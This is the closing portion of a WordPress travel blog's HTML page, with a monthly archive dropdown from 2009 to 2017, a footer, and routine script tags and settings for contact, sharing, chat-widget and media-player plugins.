	<option value='https://bondwithkarla.com/2017/01/'> January 2017 </option>
	<option value='https://bondwithkarla.com/2016/12/'> December 2016 </option>
	<option value='https://bondwithkarla.com/2016/11/'> November 2016 </option>
	<option value='https://bondwithkarla.com/2016/10/'> October 2016 </option>
	<option value='https://bondwithkarla.com/2016/08/'> August 2016 </option>
	<option value='https://bondwithkarla.com/2016/05/'> May 2016 </option>
	<option value='https://bondwithkarla.com/2016/04/'> April 2016 </option>
	<option value='https://bondwithkarla.com/2016/03/'> March 2016 </option>
	<option value='https://bondwithkarla.com/2016/01/'> January 2016 </option>
	<option value='https://bondwithkarla.com/2015/11/'> November 2015 </option>
	<option value='https://bondwithkarla.com/2015/09/'> September 2015 </option>
	<option value='https://bondwithkarla.com/2015/07/'> July 2015 </option>
	<option value='https://bondwithkarla.com/2015/06/'> June 2015 </option>
	<option value='https://bondwithkarla.com/2015/05/'> May 2015 </option>
	<option value='https://bondwithkarla.com/2015/03/'> March 2015 </option>
	<option value='https://bondwithkarla.com/2015/02/'> February 2015 </option>
	<option value='https://bondwithkarla.com/2014/12/'> December 2014 </option>
	<option value='https://bondwithkarla.com/2014/11/'> November 2014 </option>
	<option value='https://bondwithkarla.com/2014/10/'> October 2014 </option>
	<option value='https://bondwithkarla.com/2014/09/'> September 2014 </option>
	<option value='https://bondwithkarla.com/2014/08/'> August 2014 </option>
	<option value='https://bondwithkarla.com/2014/07/'> July 2014 </option>
	<option value='https://bondwithkarla.com/2014/06/'> June 2014 </option>
	<option value='https://bondwithkarla.com/2014/05/'> May 2014 </option>
	<option value='https://bondwithkarla.com/2014/04/'> April 2014 </option>
	<option value='https://bondwithkarla.com/2014/03/'> March 2014 </option>
	<option value='https://bondwithkarla.com/2014/02/'> February 2014 </option>
	<option value='https://bondwithkarla.com/2014/01/'> January 2014 </option>
	<option value='https://bondwithkarla.com/2013/12/'> December 2013 </option>
	<option value='https://bondwithkarla.com/2013/11/'> November 2013 </option>
	<option value='https://bondwithkarla.com/2013/10/'> October 2013 </option>
	<option value='https://bondwithkarla.com/2013/09/'> September 2013 </option>
	<option value='https://bondwithkarla.com/2013/08/'> August 2013 </option>
	<option value='https://bondwithkarla.com/2013/07/'> July 2013 </option>
	<option value='https://bondwithkarla.com/2013/06/'> June 2013 </option>
	<option value='https://bondwithkarla.com/2013/05/'> May 2013 </option>
	<option value='https://bondwithkarla.com/2013/04/'> April 2013 </option>
	<option value='https://bondwithkarla.com/2013/03/'> March 2013 </option>
	<option value='https://bondwithkarla.com/2013/02/'> February 2013 </option>
	<option value='https://bondwithkarla.com/2013/01/'> January 2013 </option>
	<option value='https://bondwithkarla.com/2012/12/'> December 2012 </option>
	<option value='https://bondwithkarla.com/2012/11/'> November 2012 </option>
	<option value='https://bondwithkarla.com/2012/10/'> October 2012 </option>
	<option value='https://bondwithkarla.com/2012/09/'> September 2012 </option>
	<option value='https://bondwithkarla.com/2012/08/'> August 2012 </option>
	<option value='https://bondwithkarla.com/2012/07/'> July 2012 </option>
	<option value='https://bondwithkarla.com/2012/06/'> June 2012 </option>
	<option value='https://bondwithkarla.com/2012/05/'> May 2012 </option>
	<option value='https://bondwithkarla.com/2012/04/'> April 2012 </option>
	<option value='https://bondwithkarla.com/2012/03/'> March 2012 </option>
	<option value='https://bondwithkarla.com/2012/02/'> February 2012 </option>
	<option value='https://bondwithkarla.com/2012/01/'> January 2012 </option>
	<option value='https://bondwithkarla.com/2011/12/'> December 2011 </option>
	<option value='https://bondwithkarla.com/2011/11/'> November 2011 </option>
	<option value='https://bondwithkarla.com/2011/10/'> October 2011 </option>
	<option value='https://bondwithkarla.com/2011/09/'> September 2011 </option>
	<option value='https://bondwithkarla.com/2011/08/'> August 2011 </option>
	<option value='https://bondwithkarla.com/2011/07/'> July 2011 </option>
	<option value='https://bondwithkarla.com/2011/06/'> June 2011 </option>
	<option value='https://bondwithkarla.com/2011/05/'> May 2011 </option>
	<option value='https://bondwithkarla.com/2011/04/'> April 2011 </option>
	<option value='https://bondwithkarla.com/2011/03/'> March 2011 </option>
	<option value='https://bondwithkarla.com/2011/02/'> February 2011 </option>
	<option value='https://bondwithkarla.com/2011/01/'> January 2011 </option>
	<option value='https://bondwithkarla.com/2010/12/'> December 2010 </option>
	<option value='https://bondwithkarla.com/2010/11/'> November 2010 </option>
	<option value='https://bondwithkarla.com/2010/10/'> October 2010 </option>
	<option value='https://bondwithkarla.com/2010/09/'> September 2010 </option>
	<option value='https://bondwithkarla.com/2010/08/'> August 2010 </option>
	<option value='https://bondwithkarla.com/2010/07/'> July 2010 </option>
	<option value='https://bondwithkarla.com/2010/06/'> June 2010 </option>
	<option value='https://bondwithkarla.com/2010/05/'> May 2010 </option>
	<option value='https://bondwithkarla.com/2010/04/'> April 2010 </option>
	<option value='https://bondwithkarla.com/2010/03/'> March 2010 </option>
	<option value='https://bondwithkarla.com/2010/02/'> February 2010 </option>
	<option value='https://bondwithkarla.com/2009/10/'> October 2009 </option>
	<option value='https://bondwithkarla.com/2009/08/'> August 2009 </option>
	<option value='https://bondwithkarla.com/2009/07/'> July 2009 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</section>	</div>
</aside><!-- #secondary -->
		</div>
	</div>
</section>
<section class="">
    <div class="container">
        <div class="row">
        	<div class="col-sm-12">
							</div>
		</div>
	</div>
</section>
<div class="footer-wrap">
	<div class="container">
		<div class="row">
					</div>
	</div>
	<footer class="site-footer">
		<div class="container">
			<div class="row">
				<div class="col-12">
					<div class="copyright">
						&#169; All Rights Reserved 2024						Theme: Promos by <a href="http://www.templatesell.com/">Template Sell</a>.					</div>
				</div>
			</div>
		</div>
	</footer>
	            <a id="toTop" class="go-to-top" href="#" title="Go to Top">
                <i class="fa fa-angle-double-up"></i>
            </a>
</div>
</div><!-- #page -->
<!-- Powered by WPtouch: 4.3.60 --><link rel='stylesheet' id='mediaelement-css' href='https://bondwithkarla.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://bondwithkarla.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=ce54e88d1b440acaaaed74155f7c534d' type='text/css' media='all' />
<script type="text/javascript" src="https://bondwithkarla.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/bondwithkarla.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="social_warfare_script-js-extra">
/* <![CDATA[ */
var socialWarfare = {"addons":[],"post_id":"11573","variables":{"emphasizeIcons":false,"powered_by_toggle":false,"affiliate_link":"https:\/\/warfareplugins.com"},"floatBeforeContent":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/plugins/social-warfare/assets/js/script.min.js?ver=4.5.6" id="social_warfare_script-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/themes/promos/js/navigation.js?ver=20200412" id="promos-navigation-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/themes/promos/assets/js/script.js?ver=20200412" id="promos-script-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/themes/promos/assets/js/custom.js?ver=20200412" id="promos-custom-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/themes/promos/js/skip-link-focus-fix.js?ver=20200412" id="promos-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https:\/\/bondwithkarla.com\/wp-admin\/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"fec78ff751","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"left","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"Contact us","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-bubble","widget_icon_url":"","font_family":"-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#A886CD","widget_icon_color":"#ffffff","widget_rgb_color":"168,134,205","has_custom_css":0,"custom_css":"","widget_token":"e420307a38","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Phone","value":"+15155569933","hover_text":"Phone","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#03E78B\"\/><path d=\"M19.3929 14.9176C17.752 14.7684 16.2602 14.3209 14.7684 13.7242C14.0226 13.4259 13.1275 13.7242 12.8292 14.4701L11.7849 16.2602C8.65222 14.6193 6.11623 11.9341 4.47529 8.95057L6.41458 7.90634C7.16046 7.60799 7.45881 6.71293 7.16046 5.96705C6.56375 4.47529 6.11623 2.83435 5.96705 1.34259C5.96705 0.596704 5.22117 0 4.47529 0H0.745882C0.298353 0 5.69062e-07 0.298352 5.69062e-07 0.745881C5.69062e-07 3.72941 0.596704 6.71293 1.93929 9.3981C3.87858 13.575 7.30964 16.8569 11.3374 18.7962C14.0226 20.1388 17.0061 20.7355 19.9896 20.7355C20.4371 20.7355 20.7355 20.4371 20.7355 19.9896V16.4094C20.7355 15.5143 20.1388 14.9176 19.3929 14.9176Z\" transform=\"translate(9.07179 9.07178)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#03E78B","icon_rgb_color":"3,231,139","channel_type":"Phone","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"tel:+15155569933","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"e420307a38","widget_index":"","click_event":"","viber_url":""},{"channel":"Facebook_Messenger","value":"https:\/\/m.me\/bwktravel","hover_text":"Facebook Messenger","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#1E88E5\"\/><path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M0 9.63934C0 4.29861 4.68939 0 10.4209 0C16.1524 0 20.8418 4.29861 20.8418 9.63934C20.8418 14.98 16.1524 19.2787 10.4209 19.2787C9.37878 19.2787 8.33673 19.1484 7.42487 18.8879L3.90784 20.8418V17.1945C1.56311 15.3708 0 12.6353 0 9.63934ZM8.85779 10.1604L11.463 13.0261L17.1945 6.90384L12.1143 9.76959L9.37885 6.90384L3.64734 13.0261L8.85779 10.1604Z\" transform=\"translate(9.01854 10.3146)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#1E88E5","icon_rgb_color":"30,136,229","channel_type":"Facebook_Messenger","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/m.me\/bwktravel","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"e420307a38","widget_index":"","click_event":"","viber_url":""},{"channel":"SMS","value":"+15155569933","hover_text":"SMS","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#FF549C\"\/><path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M2.60298 0H16.9194C18.351 0 19.5224 1.19321 19.5224 2.65158V14.5838C19.5224 16.0421 18.351 17.2354 16.9194 17.2354H7.4185L3.64418 20.4173C3.51402 20.5499 3.38388 20.5499 3.25372 20.5499H2.99344C2.73314 20.4173 2.60298 20.1521 2.60298 19.887V17.2354C1.17134 17.2354 0 16.0421 0 14.5838V2.65158C0 1.19321 1.17134 0 2.60298 0ZM2.60316 11.2696C2.60316 11.6673 2.86346 11.9325 3.25391 11.9325H4.5554C5.5966 11.9325 6.50764 11.0044 6.50764 9.94376C6.50764 8.88312 5.5966 7.95505 4.5554 7.95505C4.16496 7.95505 3.90465 7.68991 3.90465 7.29218C3.90465 6.89441 4.16496 6.62927 4.5554 6.62927H5.85689C6.24733 6.62927 6.50764 6.36411 6.50764 5.96637C6.50764 5.56863 6.24733 5.30347 5.85689 5.30347H4.5554C3.51421 5.30347 2.60316 6.23154 2.60316 7.29218C2.60316 8.35281 3.51421 9.28085 4.5554 9.28085C4.94585 9.28085 5.20613 9.54602 5.20613 9.94376C5.20613 10.3415 4.94585 10.6067 4.5554 10.6067H3.25391C2.86346 10.6067 2.60316 10.8718 2.60316 11.2696ZM14.9678 11.9325H13.6664C13.2759 11.9325 13.0156 11.6673 13.0156 11.2696C13.0156 10.8718 13.2759 10.6067 13.6664 10.6067H14.9678C15.3583 10.6067 15.6186 10.3415 15.6186 9.94376C15.6186 9.54602 15.3583 9.28085 14.9678 9.28085C13.9267 9.28085 13.0156 8.35281 13.0156 7.29218C13.0156 6.23154 13.9267 5.30347 14.9678 5.30347H16.2693C16.6598 5.30347 16.9201 5.56863 16.9201 5.96637C16.9201 6.36411 16.6598 6.62927 16.2693 6.62927H14.9678C14.5774 6.62927 14.3171 6.89441 14.3171 7.29218C14.3171 7.68991 14.5774 7.95505 14.9678 7.95505C16.009 7.95505 16.9201 8.88312 16.9201 9.94376C16.9201 11.0044 16.009 11.9325 14.9678 11.9325ZM10.4126 11.2697C10.4126 11.6674 10.6729 11.9326 11.0633 11.9326C11.4538 11.9326 11.7141 11.6674 11.8442 11.2697V5.96649C11.8442 5.70135 11.5839 5.43619 11.3236 5.30362C10.9332 5.30362 10.6729 5.43619 10.5427 5.70135L9.76186 7.15973L8.98094 5.70135C8.85081 5.43619 8.46034 5.17102 8.20006 5.30362C7.93977 5.43619 7.67946 5.70135 7.67946 5.96649V11.2697C7.67946 11.6674 7.93977 11.9326 8.33022 11.9326C8.72066 11.9326 8.98094 11.6674 8.98094 11.2697V8.75067L9.1111 8.88327C9.37138 9.28101 10.0221 9.28101 10.2825 8.88327L10.4126 8.75067V11.2697Z\" transform=\"translate(9.67801 10.4601)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#FF549C","icon_rgb_color":"255,84,156","channel_type":"SMS","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"sms:+15155569933","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"e420307a38","widget_index":"","click_event":"","viber_url":""},{"channel":"Email","value":"info@bwktravel.com","hover_text":"Email","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#FF485F\"\/><path d=\"M20.5379 14.2557H1.36919C0.547677 14.2557 0 13.7373 0 12.9597V1.29597C0 0.518387 0.547677 0 1.36919 0H20.5379C21.3594 0 21.9071 0.518387 21.9071 1.29597V12.9597C21.9071 13.7373 21.3594 14.2557 20.5379 14.2557ZM20.5379 12.9597V13.6077V12.9597ZM1.36919 1.29597V12.9597H20.5379V1.29597H1.36919Z\" transform=\"translate(8.48619 12.3117)\" fill=\"white\"\/><path d=\"M10.9659 8.43548C10.829 8.43548 10.692 8.43548 10.5551 8.30588L0.286184 1.17806C0.012346 0.918864 -0.124573 0.530073 0.149265 0.270879C0.423104 0.0116857 0.833862 -0.117911 1.1077 0.141283L10.9659 7.00991L20.8241 0.141283C21.0979 -0.117911 21.5087 0.0116857 21.7825 0.270879C22.0563 0.530073 21.9194 0.918864 21.6456 1.17806L11.3766 8.30588C11.2397 8.43548 11.1028 8.43548 10.9659 8.43548Z\" transform=\"translate(8.47443 12.9478)\" fill=\"white\"\/><path d=\"M9.0906 7.13951C8.95368 7.13951 8.81676 7.13951 8.67984 7.00991L0.327768 1.17806C-0.0829894 0.918864 -0.0829899 0.530073 0.190849 0.270879C0.327768 0.0116855 0.738525 -0.117911 1.14928 0.141282L9.50136 5.97314C9.7752 6.23233 9.91212 6.62112 9.63828 6.88032C9.50136 7.00991 9.36444 7.13951 9.0906 7.13951Z\" transform=\"translate(20.6183 18.7799)\" fill=\"white\"\/><path d=\"M0.696942 7.13951C0.423104 7.13951 0.286185 7.00991 0.149265 6.88032C-0.124573 6.62112 0.012346 6.23233 0.286185 5.97314L8.63826 0.141282C9.04902 -0.117911 9.45977 0.0116855 9.59669 0.270879C9.87053 0.530073 9.73361 0.918864 9.45977 1.17806L1.1077 7.00991C0.970781 7.13951 0.833862 7.13951 0.696942 7.13951Z\" transform=\"translate(8.47443 18.7799)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#FF485F","icon_rgb_color":"255,72,95","channel_type":"Email","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"mailto:info@bwktravel.com","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"e420307a38","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"},"has_chatway":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.4.11708722198" id="chaty-front-end-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://bondwithkarla.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1746795747" id="akismet-frontend-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=ce54e88d1b440acaaaed74155f7c534d" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=ce54e88d1b440acaaaed74155f7c534d" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script type="text/javascript"> var swp_nonce = "7b880e205b";var swpFloatBeforeContent = false; var swp_ajax_url = "https://bondwithkarla.com/wp-admin/admin-ajax.php"; var swp_post_id = "11573";var swpClickTracking = false;</script></body>
</html>